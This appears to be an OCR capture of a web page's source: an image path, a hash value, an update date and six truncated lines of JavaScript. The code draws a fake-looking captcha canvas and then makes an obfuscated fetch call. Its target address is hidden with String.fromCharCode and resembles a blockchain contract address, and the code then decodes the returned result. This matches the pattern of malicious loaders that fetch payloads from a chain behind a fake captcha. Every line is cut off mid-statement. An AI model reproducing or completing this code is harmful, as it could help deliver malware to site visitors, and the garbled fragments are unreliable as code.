
📄 Hash Value:
63d96614160dab5e8dd96f73cfe337d
📆 Update: 2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(